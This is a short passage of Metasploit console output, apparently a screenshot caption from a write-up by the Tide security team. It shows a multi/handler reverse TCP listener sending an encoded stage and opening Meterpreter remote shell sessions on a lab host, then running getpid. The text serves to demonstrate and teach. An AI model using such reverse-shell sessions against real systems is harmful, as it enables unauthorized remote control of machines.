 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (207174 bytes) to 10.211.55.3
[*] Meterpreter session 25 opened (10.211.55.2:3333 -> 10.211.55.3:52610) at 2020-02-15 12:46:26 +0800
[*] Encoded stage with x64/xor_dynamic
[*] Sending encoded stage (207174 bytes) to 10.211.55.3
[*] Meterpreter session 26 opened (10.211.55.2:3333 -> 10.211.55.3:52612) at 2020-02-15 12:46:27 +0800
meterpreter > getpid
Current pid: 3428
meterpreter >
Tide安全团队